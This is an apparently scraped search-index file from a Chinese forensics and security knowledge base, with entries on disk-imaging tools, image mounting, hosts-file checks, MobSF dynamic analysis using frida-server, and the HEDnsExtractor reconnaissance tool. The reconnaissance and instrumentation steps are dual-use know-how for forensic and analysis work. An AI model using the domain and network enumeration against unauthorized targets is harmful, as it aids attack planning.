modifying templates\n• Saving and exporting templates\n• Exporting reports FEX Viewer\n• Review of case using dongle free viewer Final Hands-on Practical\n• Practical assessment covering all aspects of the previous four day’s activities\n• Award ‘Forensic Explorer Certified Examiner (FEXCE)” certification upon successful completion\n参考文章 https://www.champlain.edu/Documents/LCDI/Tool_Comparison_(1).pdf\n[http://download.getdata.com/support/documents/user-guides/FEX%20Imager%20User%20Guide.en.pdf](http://download.getdata.com/support/documents/user-guides/FEX Imager User Guide.en.pdf)\n",
    "description": "",
    "tags": null,
    "title": "GetdataForensicImager",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/1%E7%A3%81%E7%9B%98%E9%95%9C%E5%83%8F/GetdataForensicImager/index.html"
  },
  {
    "content": "官网：https://guymager.sourceforge.io/\n下载：https://sourceforge.net/projects/\n版本更新订阅：https://sourceforge.net/p/activity/feed\n简介 Guymager[ˈgɪmɪdʒər]是一款免费的媒体采集取证成像仪。它的主要特点是:\n•简单的用户界面在不同的语言\n•在Linux下运行\n•非常快，由于多线程，流水线设计和多线程数据压缩\n•充分利用多处理器机器\n•生成平面(dd)， EWF (E01)和AFF映像，支持磁盘克隆\n•免费，完全开源\n最新版本是0.8.12。\n界面 解释:\n• 连接的存储设备列表在上方。新设备可以在任何时候连接-按下重新扫描按钮显示他们。\n• 浅红色标识的设备为本地硬盘。它们不能被获取，从而防止获取错误的磁盘。本地硬盘可以通过输入配置文件中的序列号来识别。\n• 下方显示了蓝色光标当前所选择的收购的更详细信息。[ 上面的截图显示了默认的获取对话框。存在另一个用于克隆磁盘的对话框。两者都可以很容易地适应您的需求。您可以添加或删除字段。您可以静态(文本)和动态(当前日期，磁盘大小，序列号，…)设置它们的默认值。看一下 /etc/guymager.cfg**.**\n安装 Debian和Ubuntu Guymager包含在几个发行版的标准存储库中，例如Debian(紧凑版或更高版本)和Ubuntu(10.04或更高版本)。在Ubuntu中，需要保持更新。\n安装可以通过一个图形工具来完成，比如Ubuntu软件中心或者Synaptic:\nsudo apt-get update\nsudo apt-get install guymager\n使用pinguin APT服务器 Daniel’s pinguin服务器总是包含Guymager的最新版本。它是安装Guymager并保持其最新的推荐存储库。在您的Ubuntu、Debian和基于Debian的Linux系统中使用这个存储库,遵循以下步骤:\n通过以下命令添加pininguin服务器及其公钥: sudo wget -nH -rP /etc/apt/sources.list.d/ http://deb.pinguin.lu/pinguin.lu.list\nwget -q `[`http://deb.pinguin.lu/debsign_public.key`](http://deb.pinguin.lu/debsign_public.key)` -O- | sudo apt-key add -目前，支持i386和amd64系统，powerpc包可根据请求提供。\n执行如下命令: sudo apt-get update sudo apt-get install guymager-beta 以下方式启动程序 guymager尽管这个包被命名为guymager-beta，但它经过了密集的测试，是绝对稳定的软件。只是它还没有找到分销渠道。\nRPM packages RPM包可以在pkgs.org上获得。非常感谢拉里罗杰斯的包装!\n手动下载和安装Debian软件包 如果你不喜欢永久地添加pinguin库，你可以手动下载并安装这些包:\n浏览器访问deb.pinguin.lu，并选择与您的处理器架构(i386或amd64)相对应的目录。备注:amd64指的是架构，而不是处理器。因此，amd64适用于AMD和英特尔的64位处理器。 下载guymager测试版包。 从命令行安装:\n打开shell并获得根权限 切换到包含下载文件的目录。 使用如下命令进行安装: sudo apt-get update\nsudo dpkg -i guymager-beta_xxx_amd64.deb\nsudo apt-get -f install\nxxx表示版本号。如果你有一个32位系统，用i386替换amd64。\n第二个命令很可能返回一些丢失包的错误消息。它们通过执行第三个命令来安装。 有2个推荐的包，你应该安装: sudo apt-get install smartmontools hdparm\n用以下方式启动程序 guymager\n配置和日志 Guymager使用两个配置文件:\n/etc/guymager.cfg 主配置文件。你不要更改它，因为你的更改会在安装新版本的guymager时导致丢失配置。\n/etc/local.cfg 将此文件用于本地更改。这里调整的参数优先于guymager.cfg中的参数。guymager.cfg在其末尾包含local.cfg。如果一个参数被多次设置，guymager会保留最后的设置。\n如果您想在不编辑local.cfg的情况下快速尝试一个参数，你可以尝试一下内容。例如:\nguymager EwfCompression =BEST命令行位于两个配置文件的前面。有2个参数只能在命令行中设置:\ncfg 要使用的配置文件。默认为/etc/guymager.cfg。 log 要使用的日志文件。默认为/var/log/guymager.log。例子:\nguymager cfg=\"/tests/g_special.cfg\" log=\"/mylogs/guymager.log”配置参数很好地记录在/etc/guymager.cfg中。记住不要做任何改变。\n如果有任何问题，请查看日志文件/var/log/guymager.log。当报告问题时，请附加日志文件。\n手动编译源码 对于Debian和Ubuntu用户: 需要安装build-essential, qtbase5-dev and libparted-dev包。\n详情见 https://guymager.sourceforge.io/\nLive CD使用Guymager 在很多现有的CD或VM系统版本中都已收纳了guymager。\nCAINE TSURUGI BACKBOX KALI GRML ForLEx SANS SIFT (Vmware image) BitCurator (Live CD and VirtualBox image) 使用Guymager 由于guymager使用方法官方并未给出详细的使用说明，目前根据已有的一些网友的使用经验归纳总结。\nhttps://confluence.educopia.org/display/BC/Creating+a+Disk+Image+Using+Guymager\nhttps://www.secpulse.com/archives/138600.html\n在kali下创建磁盘镜像 启动到Live模式下 1、首先启动进入取证模式；\n2、接入移动硬盘，fdisk -l 确定移动硬盘的设备名为/dev/sdb1；\n3、挂载移动硬盘。\ncd /mnt\nmkdir udisk\nmount /dev/sdb1 /mnt/udisk\n使用Guymager 1、在目标硬盘上右键 Acquire image，\n设置相关信息、保存路径、文件名，开始获取磁盘镜像。\n下面的hash校验我勾掉了，是为了让速度更快一些。\n2、Start开始后，需要一段时间，由磁盘容量、速度与电脑性能决定。\n3、镜像制作完成。\n全磁盘镜像文件大小共4.7GB。\n磁盘实际使用大小是这样的。\nBitCurator下使用Guymager 官方wiki：https://github.com/BitCurator/bitcurator-access/wiki\nBitCurator Access项目开发了工具，以帮助图书馆，档案馆和博物馆提供基于Web的本地访问磁盘映像上保存的数字资料的途径。BitCurator访问工具简化了对原始和经过法医打包的磁盘映像的访问，使用户可以将这些对象合并到访问环境中，同时保留原始顺序和相关的环境上下文。这些工具使用开源数字取证软件库，可以对文件和文件系统的出处，文件的质量和可访问性，文件和文件系统中的元数据以及残留或隐藏的数据进行详细分析。\nBitCurator Access专注于与访问出生数字馆藏相关的四个感兴趣的领域：\n基于Web的对原始和经过司法鉴定打包的磁盘映像的访问 删除磁盘映像中的文件项，元数据和隐藏数据 用于旧磁盘映像的操作系统和可执行虚拟化 在收集环境中转换和使用数字取证元数据 其中就包含了部分关于Guymager工具的使用相关操作说明。\n原文：https://confluence.educopia.org/display/BC/Creating+a+Disk+Image+Using+Guymager\nBitCurator包含了一个开源的图形应用程序，用于创建磁盘映像——Guymager。Guymager支持原始dd图像，EO1和AFF图像格式。后两种图像格式通常在数字取证社区中使用，它们能够将关于原始媒体的元数据合并到磁盘映像本身中。\n按步指导 通过打开Nautilus(屏幕左上角的“Home”文件夹)，并在白色背景上的任何地方单击右键，创建一个用于存储磁盘图像的目录。从下拉菜单中选择“创建新文件夹”。按您认为合适的方式命名文件夹;在本例中，我们将使用文件夹名称“diskimages”。 请确保安全挂载设备，启用只读强制，和/或使用写阻塞程序，以防止无意中将数据写回磁盘。默认情况下，bitCurator环境被设置为强制只读访问。 将您想要映像的设备连接到您的计算机(USB闪存驱动器、CD-ROM、硬盘驱动器或软盘驱动器)。\n注意:Guymager不需要挂载设备，bitCurator不会自动挂载设备(在Unity栏左边出现的图标表示设备已挂载，而不是挂载)。如果需要在创建磁盘映像之前检查磁盘内容，可以安全地挂载设备。只需单击设备图标就可以安全地将可读文件系统(以只读模式)挂载到该设备上。\n右键单击桌面“成像工具”文件夹中的图标，打开Guymager。在上下文菜单中，选择“打开”。 Guymager将要求以root权限运行。当提示时，输入与bit策库用户帐户相关的密码(通常为’bcadmin’)。 启动Guymager时，它将显示系统上所有挂载的磁盘的列表。再次识别你想要图像的磁盘，右键单击它的列表，并选择“获取图像”。 点击获取图像将打开获取图像窗口。在此窗口中，您将首先选择您想要使用的磁盘映像格式。选项包括Linux dd原始镜像、专家取证格式(.E01)和高级取证镜像格式(.AFF）;专家取证或AFF镜像将在法医打包的镜像中存储用户添加的元数据。 注意:如果您选择Linux dd或Expert Witness格式，您可以选择将图像分割成多个文件，从而使其更容易转移。因此，例如，一个4GB的映像可以被分割成四个1GB的文件，或者两个2GB的文件，等等。\n选择镜像格式类型后，根据需要填写元数据。E01和AFF镜像是为数字取证社区设计的，因此字段被标记为刑事调查。然而，这些字段可以很容易地重新使用，以满足档案管理员和策展人的需要。例如，档案管理员可以使用“案例号”字段来记录登录号。 接下来选择镜像目录，在本例中为“/home/bcadmin/diskimages”。注意:Guymager是作为根用户运行的，所以您要避免直接通过Guymager创建新的目录(因此第1步)。 最后，命名磁盘映像并选择Guymager要执行的验证选项。点击“确定”开始成像过程。 一旦成像过程开始，您将被带回到图4中的Guymager主屏幕，该屏幕现在将显示一个进度条。 Guymager完成磁盘映像的创建后，关闭Guymager并通过导航到步骤#1中创建的目录来验证映像。注意，这里有两个文件，图像本身和一个信息文件(参见图3)。信息文件包括我们在步骤7中输入的元数据以及在获取过程中收集的附加元数据。现在，成像过程已经完成。 相关链接 http://sourceforge.net/projects/\nlinux下免费镜像取证工具（相关文章：https://blog.forensix.cn/2014/03/guymager-intro/）\nhttps://www.secpulse.com/archives/138600.html\n",
    "description": "",
    "tags": null,
    "title": "Guymager",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/1%E7%A3%81%E7%9B%98%E9%95%9C%E5%83%8F/Guymager/index.html"
  },
  {
    "content": "介绍 从 Hurricane Electric (球網際網路服務提供商)门户网站提取原始 HTML\n特征 通过命令行参数或标准输入自动识别 IPAddr ou 网络 根据 IPAddr 提取网络。 从网络中提取域名。\n安装 go install -v github.com/HuntDownProject/hednsextractor/cmd/hednsextractor@latest用法 usage -hHEDnsExtractor - Raw html extractor from Hurricane Electric portal! Usage: hednsextractor [flags] Flags: CONFIGURATION: -vt-api-key string Virustotal API Key OTHER OPTIONS: -only-domains show only domains -only-networks show only networks -vt show Virustotal score -vt-score string Minimum Virustotal score to show (default \"0\") -target string IP Address or Network to query -silent show silent output -verbose show verbose output运行 获取用于 hackerone.com 的 IP 地址，并仅枚举网络。\nnslookup hackerone.com | awk '/Address: / {print $2}' | hednsextractor -silent -only-networks [INF] [104.16.99.52] 104.16.0.0/12 [INF] [104.16.99.52] 104.16.96.0/20获取用于 hackerone.com 的 IP 地址，并仅枚举DNS（使用 tail 显示前 10 个结果）。\nnslookup hackerone.com | awk '/Address: / {print $2}' | hednsextractor -silent -only-domains | tail -n 10 herllus.com hezzy.store hilariostore.com hiperdrop.com hippratas.online hitsstory.com hobbyshop.site holyangelstore.com holzfallerstore.fun homedescontoo.com与病毒一起运行总计 编辑配置文件并添加病毒总 API 密钥\ncat $HOME/.config/hednsextractor/config.yaml # hednsextractor config file # generated by https://github.com/projectdiscovery/goflags # show only domains #only-domains: false # show only networks #only-networks: false # show virustotal score #vt: false # minimum virustotal score to show #vt-score: 0 # ip address or network to query #target: # show silent output #silent: false # show verbose output #verbose: false # virustotal api key vt-api-key: Your API Key goes here因此，运行 with 参数。hednsextractor``-vt\nnslookup hackerone.com | awk '/Address: / {print $2}' | hednsextractor -only-domains -vt 输出将如下所示\n_______ ______ _ _______ _______ _________ _______ _______ _______ _________ _______ _______ |\\ /|( ____ \\( __ \\ ( ( /|( ____ \\( ____ \\|\\ /|\\__ __/( ____ )( ___ )( ____ \\\\__ __/( ___ )( ____ ) | ) ( || ( \\/| ( \\ )| \\ ( || ( \\/| ( \\/( \\ / ) ) ( | ( )|| ( ) || ( \\/ ) ( | ( ) || ( )| | (___) || (__ | | ) || \\ | || (_____ | (__ \\ (_) / | | | (____)|| (___) || | | | | | | || (____)| | ___ || __) | | | || (\\ \\) |(_____ )| __) ) _ ( | | | __)| ___ || | | | | | | || __) | ( ) || ( | | ) || | \\ | ) || ( / ( ) \\ | | | (\\ ( | ( ) || | | | | | | || (\\ ( | ) ( || (____/\\| (__/ )| ) \\ |/\\____) || (____/\\( / \\ ) | | | ) \\ \\__| ) ( || (____/\\ | | | (___) || ) \\ \\__ |/ \\|(_______/(______/ |/ )_)\\_______)(_______/|/ \\| )_( |/ \\__/|/ \\|(_______/ )_( (_______)|/ \\__/ [INF] Current hednsextractor version v1.0.0 [INF] [104.16.0.0/12] domain: ohst.ltd VT Score: 0 [INF] [104.16.0.0/12] domain: jxcraft.net VT Score: 0 [INF] [104.16.0.0/12] domain: teatimegm.com VT Score: 2 [INF] [104.16.0.0/12] domain: debugcheat.com VT Score: 0项目地址 https://github.com/HuntDownProject/HEDnsExtractor\n",
    "description": "",
    "tags": "HEDnsExtractor,pentest",
    "title": "HEDnsExtractor",
    "uri": "/%E5%B7%A5%E5%85%B7/%E6%B8%97%E9%80%8F%E5%B7%A5%E5%85%B7/%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86%E5%B7%A5%E5%85%B7/HEDnsExtractor/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "Tag - HEDnsExtractor,pentest",
    "uri": "/tags/HEDnsExtractorpentest/index.html"
  },
  {
    "content": "windows下host文件检查 windows下hosts目录位置是在C:\\Windows\\System32\\drivers\\etc下hosts文件\ntype C:\\Windows\\System32\\drivers\\etc\\hosts # 创建时间 dir C:\\Windows\\System32\\drivers\\etc\\hosts /t:C |find \"hosts\" # 修改时间 dir C:\\Windows\\System32\\drivers\\etc\\hosts /t:W |find \"hosts\" # 被访问时间 dir C:\\Windows\\System32\\drivers\\etc\\hosts /t:A |find \"hosts\" linux下host文件检查 linux下host文件位置在/etc/文件下hosts文件\ncat /etc/hosts stat /etc/hosts ",
    "description": "",
    "tags": null,
    "title": "hosts文件检查",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/hosts%E6%96%87%E4%BB%B6%E6%A3%80%E6%9F%A5/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "Tag - hugo",
    "uri": "/tags/hugo/index.html"
  },
  {
    "content": "关于Mobsf一直没有看到比较全面的实战的教程或者最佳实践发出来，由于目前手头有的MAC+Android Studio，加上最近任务，就想组个动态分析本地可复用的虚拟环境，这里记录了下搭建过程，并给出了最近的任务动态分析结果。测试下来效果还不错，因为Mobsf在git上的维护还比较频繁觉得算是个不错的辅助工具。\n测试设备的一些简单信息摘要：\nMAC x86_64\nAndroid Studio AVD 安卓模拟器\n安卓版本Nexus_5X_API_26_64_api\nMobsf环境要求 静态分析要求 Mac\n安装 Git 安装 Python 3.8-3.9 After installing Python 3.8+, go to /Applications/Python 3.8/ and run Update Shell Profile.command and Install Certificates.command 安装 JDK 8+ 安装命令行工具 xcode-select --install 下载和安装 wkhtmltopdf 按照 WIKI操作指南 macOS Mojave 用户, 请安装 headers（如果可用）： sudo installer -pkg /Library/Developer/CommandLineTools/Packages/macOS_SDK_headers_for_macOS_10.14.pkg -target /Copy to clipboardErrorCopied Windows App静态分析需要Mac和Linux的Windows主机或Windows VM。 更多信息\n操作指南:\n安装 Git sudo apt-get install git 安装 Python 3.8-3.9 sudo apt-get install python3.8 安装 JDK 8+ sudo apt-get install openjdk-8-jdk 安装以下依赖项 sudo apt install python3-dev python3-venv python3-pip build-essential libffi-dev libssl-dev libxml2-dev libxslt1-dev libjpeg8-dev zlib1g-dev wkhtmltopdfCopy to clipboardErrorCopied Windows App静态分析需要Mac和Linux的Windows主机或Windows VM。 更多信息\nWindows\n安装 Git 安装 Python 3.8-3.9 安装 JDK 8+ 安装 Microsoft Visual C++ Build Tools 安装 OpenSSL (non-light) 下载和安装 wkhtmltopdf as per the WIKI操作指南 将包含 wkhtmltopdf 二进制文件的文件夹添加到环境变量PATH。 动态分析要求 如果您使用MobSF docker容器或在虚拟机中设置MobSF，则动态分析将不起作用。 安装 Genymotion 或者 Android Studio Emulator 安装 Linux/Mac git clone https://github.com/MobSF/Mobile-Security-Framework-MobSF.git cd Mobile-Security-Framework-MobSF ./setup.shCopy to clipboardErrorCopied运行MobSF Linux/Mac ./run.sh 127.0.0.1:8000注意： MobSF动态分析需要满足的条件： • Genymotion Android VM version 4.1 - 10.0 (x86, upto API 29) • Android Emulator AVD (non production) version 5.0 - 9.0 (arm, arm64, x86, and x86_64 upto API 28)\nhttps://mobsf.github.io/docs/#/zh-cn/installation\n/Users/[your_name]/Library/Android/sdk/tools/emulator emulator -avd Nexus_5X_API_28 -writable-system\n配置动态分析 MobSF动态分析需要满足的条件： • Genymotion Android VM version 4.1 - 10.0 (x86, upto API 29) • Android Emulator AVD (non production) version 5.0 - 9.0 (arm, arm64, x86, and x86_64 upto API 28)\n这里使用的是Android Emulator AVD，安卓8.0+86x64+api版 这里根据自己的机器进行选择，测试主机机使用的mac x86架构，为了规避动态调试高版本安卓需要关闭OEM，Android Studio的AVD系统中找不到关闭OEM的尴尬处境，最终选择了安卓9以下的适配版本。如果你也用的AVD，建议直接使用8.0，防止remount failed问题找不到OEM关闭导致环境失败问题。\n确定好avd之后，更新mobsf配置，这里我的avd模拟器名为emulator-5554\n# =======ANDROID DYNAMIC ANALYSIS SETTINGS=========== ANALYZER_IDENTIFIER = 'emulator-5554' FRIDA_TIMEOUT = 4这里的原理可以通过下面这个命令理解，他是通过adb -s 指定devicename的。ANALYZER_IDENTIFIER也就是使用adb devices中的内容即可。\n'['/Users/xt/Library/Android/sdk/platform-tools/adb', '-s', 'emulator-5554', 'shell', 'pm', 'list', 'packages', '-f', '-3']'查看自己的device name\n╭─xt@MacBook-Pro ~/Downloads/data ╰─$ adb devices List of devices attached emulator-5554\tdevice创建模拟器恢复点 需要创建用于后续恢复的还原点，这里需要准备frida-server用于动态调试。这里官方的原文说明中没有给出，因此我们总结如下 ：\n下载frida-server 参考：https://github.com/frida/frida/releases 如果是在mac x86架构64位下面使用模拟器进行调试，下载frida-server-x.x.x-android-x86_64，如果是使用实体手机进行运行的话，下载frida-server-x.x.x-android-arm，根据测试时间使用的最新版本以及适配的类型，我这选择frida-server-15.1.4-android-x86_64下载。 adb push到模拟器中 cd ~/Downloads # 到存放frida-server-15.1.4-android-x86_64解压完成的目录下 adb root adb push frida-server-15.1.4-android-x86_64 /data/local/tmp/ frida-server-15.1.4-android-x86_64: 1 ... 118.1 MB/s (97874840 bytes in 0.790s) # 修改frida-server权限，并且在后台开启启用 chmod 777 frida-server-15.1.4-android-x86_64 nohup ./frida-server-15.1.4-android-x86_64 \u0026 # 在后台运行frida-server服务环境布置完，拍摄快照用于保存环境情况：\n相关链接： mobsf frida错误https://github.com/MobSF/Mobile-Security-Framework-MobSF/issues/1828 mac安装frida-serverhttps://www.jianshu.com/p/15a4bf14d0a5\n启动模拟器 AVD环境准备好后，启动模拟器，这里需要注意找到本地模拟器位置，~/Library/Android/sdk/emulator ，还要使用可写模式启动：\n╭─xt@MacBook-Pro ~/Library/Android/sdk/emulator ╰─$ emulator -avd Nexus_5X_API_26_64_api -writable-system一句话开启模拟器环境+可写模式+不保存模式，但是由于无法拍照会经常崩溃，而且经常我的快照收到影响，这里不推荐，只能算提一下思路。\nemulator -avd Nexus_5X_API_26_64_api -no-snapshot-save -writable-system -snapshot 干净系统+fridaserver开启运行测试动态分析 设置代理，这里直接使用的是我本地的SSR export http_proxy=127.0.0.1:1087 export https_proxy=127.0.0.1:1087\n运行mobsf mobsf 127.0.0.1:8000\n进入动态分析 点击dynamic进入动态分析界面 同时check终端，一切正常 配置完成 在开始动态分析之前，开启frida-server，由于每次进入动态分析界面，mobsf会自动重启adb环境，因此这里需要重新载入前面配置好的frida-server镜像。或者手动进入adb shell启动frida-server即可。 点击start instrumentation 即可动态分析\n检测正常、导出功能正常\n排坑 问题：“MobSF cannot find android instance identifier. Make sure that an android instance is running and refresh this page. If this error persists, Please set ANALYZER_IDENTIFIER in /Users/xt/.MobSF/config.py or via environment variable ANALYZER_IDENTIFIER.”\n问题：\nVM's /system is not writable. This VM cannot be used for Dynamic Analysis. [ERROR] 20/Oct/2021 05:27:51 - Please start the AVD as per MobSF documentation! raise CalledProcessError(retcode, process.args, subprocess.CalledProcessError: Command '['/Users/xt/Library/Android/sdk/platform-tools/adb', '-s', 'emulator-5554', 'shell', 'pm', 'list', 'packages', '-f', '-3']' returned non-zero exit status 1.解决： 目前（使用 Build Tools v26，如果 Google 没有像他们那样经常更改内容），如果您-writable-system在从命令行启动模拟器时使用该指令，它将允许/system通过重新启动持久化分区。也就是说，您将能够写入/system分区，如果您重新启动，更改仍将保留。 emulator -avd \u003cAVD_NAME -writable-system 这也将您对qcow2图像文件的更改通常保存在.android/avd/\u003cAVD_NAME.avd/system.img.qcow2 您甚至可以复制此system.img.qcow2文件，使用-wipe-data指令从 AVD 中擦除数据，将此文件放回目录中，重新启动，您最初所做的系统更改仍将保留。（警告：至少现在，因为谷歌一直在改变事物） 参考：https://stackoverflow.com/questions/15417105/forcing-the-android-emulator-to-store-changes-to-system\n问题：\n╰─$ emulator -avd Nexus_5X_API_26_64_api -writable-system [4710067712]:ERROR:android/android-emu/android/qt/qt_setup.cpp:28:Qt library not found at ../emulator/lib64/qt/lib Could not launch '/Users/xt/Library/Android/sdk/../emulator/qemu/darwin-x86_64/qemu-system-x86_64': No such file or directory解决：\n关闭模拟器\ncd ~/Library/Android/sdk/emulator\nemulator -avd Nexus_5X_API_26_64_api -writable-system\n顺利启动了\n问题： Cannot download frida-server binary. You will need frida-server-15.0.8-android-x86_64 in /Users/xt/.MobSF/downloads/ for Dynamic Analysis to work 解决过程：\n重新安装frida 参考：https://www.jianshu.com/p/15a4bf14d0a5 adb push adb push frida-server-15.1.4-android-x86_64 /data/local/tmp/ frida-server-15.1.4-android-x86_64: 1 … 118.1 MB/s (97874840 bytes in 0.790s) (实体机一般frida-server-15.1.4-android-arm64，模拟器一般frida-server-15.1.4-android-x86_64，我这里使用的mac是x86架构64位的)\nchmod u+x frida-server-15.1.4-android-x86_64 ./frida-server-15.1.4-android-x86_64\n问题： remount of the / superblock failed: Permission denied 解决： adb root adb disable-verity adb reboot adb root adb remount 参考：https://blog.csdn.net/qq_43804080/article/details/102586939\n问题：remount of the / superblock failed: Permission denied remount failed 解决： 关闭OEM 然后再执行 adb root adb disable-verity adb reboot adb root adb remount\n问题： requests.exceptions.ReadTimeout: HTTPSConnectionPool(host=‘raw.githubusercontent.com’, port=443): Read timed out. (read timeout=3) 解决： 挂代理、模拟器挂代理\nmobsf参考： http://purpleroc.com/MD/2016-08-31@Android Malware Analysis Tool(1)–MobSF.html\n问题：adb的一些坑\nadb shell\nerror: more than one device and emulator\nadb devices adb shell -s\n如果实际上只有一个设备或模拟器，并且查到有offline的状态；那就说明是ADB本身的BUG所导致的，就需要用如下的方法处理下了：\nadb kill-server taskkill /f /im adb\n第一条命令是杀ADB的服务，第二条命令是杀ADB的进程！ 如果第一条没有用，才考虑用第二条命令再试试看的！\n",
    "description": "",
    "tags": null,
    "title": "Mobsf_MAC_AVD_Android动静态环境搭建排坑实战",
    "uri": "/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E5%AE%89%E5%8D%93%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/Mobsf_MAC_AVD_Android%E5%8A%A8%E9%9D%99%E6%80%81%E7%8E%AF%E5%A2%83%E6%90%AD%E5%BB%BA%E6%8E%92%E5%9D%91%E5%AE%9E%E6%88%98/index.html"
  },
  {
    "content": "linux基本命令挂载镜像下一般使用mount命令挂载硬盘或镜像。目前没有找到相关取证类型的格式挂载方式。如E01，L01，AFF格式可能目前还需要windows进行挂载处理。\n支持的镜像格式： raw/img/iso 准备阶段 常用的语句 df -Th 查看当前系统的分区情况\nfdisk -l 查看当前系统分区信息详情\nmount 挂载分区\nunmount 卸载分区\nlinux分区挂载点介绍 /boot　启动分区，一般设置100M-200M，boot目录包含了操作系统的内核和在启动系统过程中所要用到的文件 /　根分区,所有未指定挂载点的目录都会放到这个挂载点下 /home　用户目录，一般每个用户100M左右，特殊用途，比如放大文件也可再加上G。分区大小取决于用户多少。对于多用户使用的电脑，建议把/home独立出来，而且还可以很好地控制普通用户权限等，比如对用户或者用户组实行磁盘配额限制、用户权限访问等. /tmp　临时文件目录，一般设置1-5G，方便加载ISO镜像文件使用，对于多用户系统或者网络服务器来也有独立挂载的必要。临时文件目录，也是最常出现问题的目录之一. /usr　系统资源，一般设置要3-15G，大部分的用户安装的软件程序都在这里。就像是Windows目录和Program Files目录。很多Linux家族系统有时还会把/usr/local单独作为挂载点使用。 /var　可变数据目录，包含系统运行时要改变的数据。通常这些数据所在的目录的大小是要经常变化的，系统日志记录也在/var/log下。一般多用户系统或者网络服务器要建立这个分区，设立这个分区，对系统日志的维护很有帮助。一般设置2-3G大小，也可以把硬盘余下空间全部分为var. /srv　系统服务目录,用来存放service服务启动所需的文件资料目录，不常改变。 /opt　附加应用程序目录，存放可选的安装文件，个人一般把自己下载的软件资料存在里面，比如Office、QQ等等. swap　交换分区,一般为内存2倍，最大指定2G即可 /bin　二进制可执行目录，存放二进制可执行程序，里面的程序可以直接通过命令行调用，而不需要进入程序所在的文件夹 /sbin　系统管理员命令存放目录,存放标准系统管理员文件 /dev　存放设备文件,驱动文件等挂载镜像方法： 挂载raw格式镜像 使用loop方式挂载raw格式镜像\n虚拟机的镜像可以直接通过loop的方式来进行挂载，这种方式你必须先计算出镜像中每个分区的偏移量（fdisk -lu可查看），然后通过loop的方式的挂载，加上偏移量\n[root@centos images]# cd /var/lib/libvirt/images/ [root@centos images]# fdisk -lu ubuntu.raw You must set cylinders. You can do this from the extra functions menu. Disk ubuntu.raw: 0 MB, 0 bytes 255 heads, 63 sectors/track, 0 cylinders, total 0 sectors Units = sectors of 1 * 512 = 512 bytes Sector size (logical/physical): 512 bytes / 512 bytes I/O size (minimum/optimal): 512 bytes / 512 bytes Disk identifier: 0x000ccae5 Device Boot Start End Blocks Id System ubuntu.raw1 * 2048 38862847 19430400 83 Linux Partition 1 has different physical/logical endings: phys=(1023, 254, 63) logical=(2419, 25, 38) ubuntu.raw2 38864894 40957951 1046529 5 Extended Partition 2 has different physical/logical beginnings (non-Linux?): phys=(1023, 254, 63) logical=(2419, 58, 6) Partition 2 has different physical/logical endings: phys=(1023, 254, 63) logical=(2549, 131, 14) ubuntu.raw5 38864896 40957951 1046528 82 Linux swap / Solaris [root@centos images]# echo $((2048*512)) 1048576 [root@centos images]# mount -o loop,offset=1048576 ubuntu.raw /image/ [root@centos images]# umount /image/挂载img格式镜像 步骤：\n获取可以挂载的环回设备： [root@virtserver ~]# losetup -f /dev/loop0 进行块设备挂载： losetup /dev/loop0 abc.img 执行块设备的分区映射： kpartx -a /dev/loop0 查看映射分区入口： ls /dev/mapper/ 通过fdisk -l查看磁盘情况。找到需要挂载的数据分区。 mount分区： mount /dev/mapper/vg_lbrhel-lv_root /mnt/ 卸载步骤： 1.umount 2.kpartx -d 3.losetup -d挂载iso格式镜像 挂载 mount -t iso9660 -o loop /root/xxx.iso /mnt 查看 ls /mnt 卸载 umount /mnt文章参考链接 https://blog.csdn.net/cnyyx/article/details/28302679\nhttps://blog.csdn.net/klyhuntermax/article/details/51907856\n",
    "description": "",
    "tags": null,
    "title": "mount_command",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/2%E7%A3%81%E7%9B%98%E6%8C%82%E8%BD%BD/mount_command/index.html"
  },
  {
    "content": "概况： OSFMount允许将Windows中的本地磁盘镜像文件(整个磁盘或磁盘分区的逐位拷贝)作为物理磁盘或逻辑驱动器号挂载。然后，您可以使用PassMark OSForensics™来分析磁盘映像文件，方法是使用PassMark OSForensics™指定物理磁盘名称(例如，\\.\\PhysicalDrive1)或逻辑驱动器号(例如:Z:)。\n默认情况下，映像文件被挂载为只读，因此原始映像文件不会被更改。\nOSFMount支持在“写缓存”模式下以读写方式挂载磁盘镜像文件。它将所有的写操作存储到一个“写缓存”(或“增量”)文件中，该文件保存了原始磁盘映像文件的完整性。\nOSFMount还支持创建RAM磁盘，基本上就是挂载到RAM中的磁盘。这通常比使用硬盘有很大的速度优势。因此，这对于需要高速磁盘访问的应用程序非常有用，比如数据库应用程序、游戏(如游戏缓存文件)和浏览器(缓存文件)。第二个好处是安全性，因为磁盘内容不是存储在物理硬盘上(而是存储在RAM中)，并且在系统关闭时，磁盘内容不是持久的。在撰写本文时，我们相信这是目前最快的RAM驱动软件。\nOSFMount支持以.iso格式挂载CD的映像，当经常使用特定的CD并且访问速度很重要时这很有用。\n特性 支持的高级取证格式的版本是AFFv3与zlib压缩支持。不支持加密和签名。 下载 官方下载地址https://www.osforensics.com/tools/mount-disk-images.html\n运行环境 Win 7 SP1, Win 8, Win 10\nWindows Server 2008, 2012 (Windows Server 2016有问题)\n64位支持(对于32位支持，请使用OSFMount v2)\n用户必须具有管理员权限。\nRAM: 1GB(挂载大磁盘映像时，RAM越多越好)\n硬盘空间:15mb可用硬盘空间用于安装文件。\n支持镜像 原始RAM镜像如dd CD镜像如iso Ø 